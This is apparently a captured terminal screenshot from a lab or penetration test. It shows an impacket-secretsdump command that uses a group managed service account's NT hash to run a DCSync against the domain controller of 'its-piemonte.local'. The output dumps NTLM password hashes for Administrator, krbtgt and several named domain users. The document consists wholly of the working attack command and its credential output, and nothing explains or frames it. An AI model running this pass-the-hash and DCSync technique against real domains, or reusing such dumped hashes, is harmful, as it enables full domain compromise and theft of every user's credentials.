 ┌──(giulio㉿offsecdeer)-[~/gMSADumper]
└─$ impacket-secretsdump its-piemonte.local/'GMSA_USR1$'@192.168.0.100 -hashes :d3c455fa5c812b7d9f04d5c9f9490e94
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:1644e9777bc1c3c2d8a56203ef977cf2:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:a3731019e835592d1213f1514e3bfc04:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
its-piemonte.local\pirelli:1104:aad3b435b51404eeaad3b435b51404ee:c94d2f91b93381755e7bfefd5a2b1fb7:::
its-piemonte.local\tantani:1105:aad3b435b51404eeaad3b435b51404ee:c9030d66549888509e77d602832005ef:::
its-piemonte.local\aarmani:1110:aad3b435b51404eeaad3b435b51404ee:1644e9777bc1c3c2d8a56203ef977cf2:::
its-piemonte.local\bhope:1111:aad3b435b51404eeaad3b435b51404ee:bb71fab9a929c745196e727a10788345:::
its-piemonte.local\mmario:1112:aad3b435b51404eeaad3b435b51404ee:ff7fd8f898791d159457f26772eb5c8e:::
its-piemonte.local\tstuff:1113:aad3b435b51404eeaad3b435b51404ee:1a4d53c24bf07c7eff01591abad9769a:::